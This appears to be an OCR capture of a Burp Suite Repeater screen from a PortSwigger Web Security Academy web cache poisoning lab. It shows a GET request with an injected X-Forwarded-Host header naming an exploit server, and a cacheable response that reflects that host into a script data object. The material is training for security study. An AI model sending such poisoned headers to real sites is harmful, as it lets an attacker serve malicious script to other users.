 Send
Cancel
Target: https://0ac9001c03b2d39a800276230050007f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ac9001c03b2d39a800276230050007f.web-security-academy.net
X-Forwarded-Host:
exploit-0a99000a03d3d30680ab7510015100bb.exploit-server.net
4 Cookie:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ac9001c03b2d39a800276230050007f.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11489
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {"host":
"exploit-0a99000a03d3d30680ab7510015100bb.exploit-server.net",
"path":"/"}
16 </script>
17 <title>Web cache poisoning to exploit a DOM vulnerability
via a cache with strict cacheability criteria</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
/resources/js/geolocate.js"></script>
21 <script src="/resources/labheader/js/labHeader.js"></script
Search
0 highlights
Inspector
Notes